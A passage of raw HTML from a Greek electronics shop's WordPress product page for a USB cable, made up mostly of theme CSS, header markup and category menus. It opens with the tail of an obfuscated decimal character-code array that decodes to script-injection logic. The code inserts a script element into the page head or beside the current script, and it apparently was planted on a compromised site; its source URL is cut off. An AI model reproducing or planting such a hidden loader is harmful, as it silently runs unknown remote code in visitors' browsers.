09,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-33364 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/&media=https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391.jpg&description=%CE%9A%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF+USB+AM%2A%2FMicro+USB+M%2A+1.8M+Easy+Dual+USB+CCP-mUSB2-AMBM-6" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div 